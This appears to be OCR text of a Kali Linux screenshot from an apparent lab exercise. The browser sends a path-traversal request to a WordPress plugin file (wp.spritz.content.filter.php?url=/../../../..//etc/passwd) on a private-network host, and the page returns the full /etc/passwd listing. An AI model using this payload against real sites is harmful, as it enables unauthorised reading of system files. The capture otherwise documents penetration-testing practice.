 Applications ▾ Places ▾ Firefox ESR ▾ Mon 06:03 1
Mozilla Firefox
http://192....etc/passwd × +
192.168.41.139/wordpress/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var
/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false user1:x:1000:1000:,,,:/home/user1:/bin/bash
mysql:x:999:999::/home/mysql: